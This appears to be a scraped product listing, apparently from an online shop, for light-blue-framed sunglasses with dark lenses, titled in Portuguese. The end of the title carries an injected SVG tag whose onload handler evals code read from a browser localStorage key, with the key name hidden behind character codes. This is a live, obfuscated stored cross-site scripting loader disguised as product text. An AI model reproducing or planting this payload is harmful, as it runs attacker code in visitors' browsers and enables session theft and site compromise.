Óculos Dripy Sinal - Hastes Azul Claro e Lentes Escuras<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 